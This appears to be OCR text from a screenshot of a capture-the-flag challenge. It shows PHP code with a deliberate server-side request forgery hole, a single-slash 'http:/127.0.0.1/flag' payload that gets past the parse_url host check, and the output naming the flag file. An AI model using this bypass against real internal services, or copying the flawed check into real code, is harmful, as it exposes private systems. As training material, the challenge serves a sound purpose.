 不安全 27.25.151.26:28329/?url=http:/127.0.0.1/flag
刷题网站 常用网址 SecTools AI-Chat The God 优秀网站 SecLab github优秀项目 漏洞库
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
    die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
    die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
    echo ('Well, Going to ' . $url);
    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_HEADER, 0);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    $result = curl_exec($ch);
    curl_close($ch);
    echo ($result);
} else
    echo "(¯-__-¯)";
Well, Going to http:/127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://27.25.151.26:28329/?url=http:/127.0.0.1/flag